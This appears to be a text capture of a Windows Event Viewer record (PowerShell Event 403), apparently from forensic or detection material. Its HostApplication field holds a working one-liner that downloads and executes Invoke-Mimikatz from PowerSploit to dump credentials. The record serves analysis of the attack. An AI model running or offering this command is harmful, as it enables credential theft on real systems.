 Event Properties - Event 403, PowerShell (PowerShell)
General Details
HostName=ConsoleHost
HostVersion=5.1.19041.1682
HostId=a7d19cf1-7e29-4c4b-a95d-aa82504e0f36
HostApplication=powershell.exe & {IEX (New-Object Net.WebClient).DownloadString
('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec0
8007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds}
EngineVersion=5.1.19041.1682
RunspaceId=01202065-d006-4a4d-8437-9a90136c5f56
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 9/9/2022 11:39:56 AM
Event ID: 403 Task Category: Engine Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: DESKTOP-EOMST30
OpCode: Info
More Information: Event Log Online Help
Copy Close